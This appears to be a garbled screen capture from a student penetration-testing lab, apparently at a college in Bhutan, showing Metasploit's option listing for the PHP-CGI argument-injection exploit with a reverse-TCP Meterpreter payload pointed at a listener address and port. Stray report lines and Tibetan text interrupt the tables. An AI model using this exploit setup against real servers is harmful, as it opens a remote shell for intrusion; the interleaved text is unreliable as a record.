 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
འབྲུག་རྒྱལ་འཛིན་གཙུག་ལག་སློབ་སྡེ།།
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
College of Science and Technology
VHOST no HTTP server virtual host
Rinchending: Bhutan
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
Step 4
LHOST 10.3.47.31 yes The listen address (an interface may be specified)
Then I ran the <show options > command to find out more about that
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) >